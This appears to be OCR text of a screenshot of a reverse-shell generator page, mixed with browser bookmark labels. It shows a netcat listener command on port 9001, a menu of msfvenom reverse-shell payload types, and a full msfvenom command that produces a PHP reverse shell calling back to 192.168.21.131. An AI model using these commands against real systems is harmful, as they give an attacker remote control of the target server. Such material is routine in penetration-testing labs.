 -shell/
哔哩哔哩 ( ゜- ゜)つ...
毛怪俱乐部
Calculator Suite - G...
Word转PDF——免...
2ei5.com
哔哩哔哩漫画 - bili...
天之弱罗马音、假...
喜加一白嫖免费游...
FOXSGAME-一个专...
Epic游戏商
IP 192.168.21.131 Port 9001 +1
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
Linux Meterpreter Staged
Reverse TCP (x64)
Linux Stageless Reverse TCP
(x64)
PHP Meterpreter Stageless
Reverse TCP
PHP Reverse PHP
JSP Stageless Reverse TCP
WAR Stageless Reverse TCP
Python Stageless Reverse TCP
Bash Stageless Reverse TCP
msfvenom -p php/reverse_php LHOST=192.168.21.131 LPORT=9001 -o shell.php
Raw Copy